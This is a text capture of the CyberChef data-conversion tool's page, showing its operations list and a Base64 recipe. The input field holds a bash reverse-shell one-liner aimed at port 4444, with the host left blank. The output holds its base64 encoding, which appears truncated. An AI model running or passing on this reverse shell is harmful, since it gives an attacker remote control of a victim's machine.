 Version 9.46.0
Last build: 3 years ago
Options
About / Support
Operations
base
To Base
From Base
To Base32
To Base45
To Base58
To Base62
To Base64
To Base85
From Base32
From Base45
From Base58
From Base62
From Base64
From Base85
Show Base64 offsets
Bcrypt parse
BSON serialise
BSON deserialise
Atbash Cipher
To Kebab case
AES Decrypt
AES Encrypt
Analyse hash
Bcrypt
Bombe
CBOR Decode
CBOR Encode
CTPH
CipherSaber2 Decrypt
CipherSaber2 Encrypt
Colossus
Conditional Jump
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
To Base64
Alphabet
A-Za-z0-9+/=
STEP
BAKE!
Auto Bake
Input
length: 44
lines: 1
bash -i >& /dev/tcp/ /4444 0>&1
Output
time: 0ms
length: 60
lines: 1
YmFzaCAtaSA+Ji A+JjE=